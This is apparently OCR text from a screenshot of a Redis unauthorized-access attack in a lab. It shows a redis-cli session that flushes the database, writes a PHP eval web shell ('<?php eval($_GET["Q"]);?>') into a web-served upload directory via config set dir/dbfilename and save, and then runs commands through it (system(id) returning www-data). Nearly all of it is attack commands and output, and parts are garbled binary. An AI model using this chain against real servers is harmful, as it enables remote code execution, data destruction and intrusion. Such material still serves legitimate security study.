 192.33.6.129/upload/test.php?Q=system(id);
Hackbar
Encryption
Encoding
Load
Split
Run
http://192.33.6.129/upload
/test.php?Q=system(id);
REDIS0008� redis-ver4.0.9� redis-bits�@�ctime�7�+_�used-mem¨��aof-preamble���xuid=33(www-data) gid=33(www-data) groups=33(www-
data) ������m �
root@rose:~# redis-cli -h 192.33.6.129 -p 6379
192.33.6.129:6379> FLUSHALL
OK
192.33.6.129:6379> set x '<?php eval($_GET["Q"]);?>'
OK
192.33.6.129:6379> config set dir /var/www/html/upload
OK
192.33.6.129:6379> config set dbfilename test.php
OK
192.33.6.129:6379> save
OK
192.33.6.129:6379>
root@rose:~# ls /var/www/html/upload/
test.php
root@rose:~# cat /var/www/html/upload/test.php
REDIS0008▒ redis-ver4.0.9▒
redis-bits▒@▒ctime▒7▒+_used-mem?▒
▒
aof-preamble▒▒▒x<?php eval($_GET["Q"]);?>▒▒▒▒▒▒m ▒root@rose:~# xterm-256colorxterm-256colo
r